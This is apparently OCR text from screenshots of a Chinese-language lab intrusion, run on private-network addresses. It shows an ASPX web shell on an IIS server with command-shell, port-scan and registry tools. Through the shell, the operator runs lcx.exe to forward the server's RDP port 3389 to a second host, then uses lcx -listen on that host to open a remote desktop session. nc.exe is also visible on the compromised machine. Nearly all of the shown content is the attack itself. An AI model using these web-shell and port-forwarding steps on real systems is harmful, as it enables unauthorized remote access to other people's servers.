 192.168.0.118/sb.aspx
火狐官方站点 新手上路 常用网址
192.168.0.118:80(192.168.0.118) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\inetpub\wwwroot\lcx.exe -slave 192.168.0.146 2333 127.0.0.1 3389
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
\WINDOWS\system32\cmd.exe - lcx -listen 51 2333
85 bytes 192.168.0.118:49163
69 bytes 192.168.0.118:49163
69 bytes 127.0.0.1:51610
69 bytes 127.0.0.1:51610
69 bytes 192.168.0.118:49163
181 bytes 192.168.0.118:49163
181 bytes 127.0.0.1:51610
53 bytes 127.0.0.1:51610
53 bytes 192.168.0.118:49163
53 bytes 127.0.0.1:51610
53 bytes 192.168.0.118:49163
53 bytes 127.0.0.1:51610
53 bytes 192.168.0.118:49163
53 bytes 127.0.0.1:51610
53 bytes 192.168.0.118:49163
69 bytes 127.0.0.1:51610
69 bytes 192.168.0.118:49163
133 bytes 127.0.0.1:51610
133 bytes 192.168.0.118:49163
127.0.0.1:51 - 远程桌面连接
计算机 desktop.ini
回收站 desktop.ini
phpStudy nc.exe
phpStudy使
用手册
初始配置任务
执行以下任务以配置此服务器
1 提供计算机信息
激活 Windows(W) 产品 ID: 没有
设置时区(Z) 时区: (UTC
配置网络(N) 本地连接: 由
提供计算机名和域(T) 计算机完整名称: 08se
工作组: WOR
2 更新此服务器
启用自动更新和反馈(E) 更新: 未
反馈: Win
不
下载并安装更新(I) 检查更新的时间: 从
已安装更新: 从
3 自定义此服务器